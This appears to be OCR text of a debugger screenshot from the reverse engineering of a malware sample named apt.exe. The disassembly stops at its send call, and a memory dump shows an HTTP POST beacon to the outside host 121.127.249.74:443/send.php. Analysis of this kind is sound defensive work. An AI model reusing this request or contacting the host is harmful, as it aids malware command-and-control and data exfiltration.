 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0C74 50 4F 53 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E POST http://121.
03FE0C84 31 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 73 127.249.74:443/s
03FE0C94 65 6E 64 2E 70 68 70 3F 69 64 3D 34 36 20 48 54 end.php?id=46 HT
03FE0CA4 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A 20 TP/1.0..Accept:
03FE0CB4 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 */*..Accept-Lang
03FE0CC4 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F 73 uage: en-us..Hos
03FE0CD4 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E 37 t: 121.127.249.7
03FE0CE4 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 6E 4:443..Pragma: n
03FE0CF4 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 67 o-cache..User-Ag
03FE0D04 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE0D14 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE0D24 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 6.0; Windows
03FE0D34 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 6F NT 5.1; SV1)..Co
03FE0D44 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 0D ntent-Length: 4.
03FE0D54 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 .Content-Type: a
03FE0D64 70 70 6C 69 63 61 74 69 6F 6E 2F 6F 63 74 65 74 pplication/octet
03FE0D74 2D 73 74 72 65 61 6D 0D 0A 43 6F 6E 6E 65 63 74 -stream..Connect
03FE0D84 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D ion: Keep-Alive.
03FE0D94 0A 0D 0A 00 F4 B5 18 67 F4 B5 18 67 64 32 00 00 ....ôµ.gôµ.gd2..
0471DD70 00000190
0471DD74 03FE0C74 "POST
0471DD78 00000123
0471DD7C 00000000
0471DD80 0471DDA0 Point
0471DD84 67186BB8 apt.6
0471DD88 0471DD98
0471DD8C 67188364 apt.6
0471DD90 00000244
0471DD94 03FE0C74 "POST
0471DD98 0471FF80
0471DD9C 671888B5 retur
0471DDA0 0471FFCC Point
0471DDA4 67188B9A apt.6
0471DDA8 0471FF80
0471DDAC 67188364 apt.6
0471DDB0 67188364 apt.6
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000